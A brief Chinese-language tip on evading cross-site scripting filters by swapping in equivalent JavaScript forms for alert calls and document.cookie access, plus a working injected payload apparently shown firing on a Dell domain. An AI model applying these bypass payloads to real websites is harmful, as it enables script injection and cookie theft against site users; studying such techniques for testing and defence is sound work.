 Tip #1 等价替换
解释：即相同的效果，不同的payload
例子：
① alert() <---> (alert)() <---> alert`` <---> prompt() <---> a=alert;a()
② document.cookie <---> document[‘cookie’] <---> with(document)alert(cookie)
③ 双引号 <---> 单引号 <---> 反引号
【某些时候，可以尝试替换，比如前两者不能正常使用时】
zpmg4p1yn2"-alert(document[`domain`])-"
www.dell.com 显示
www.dell.com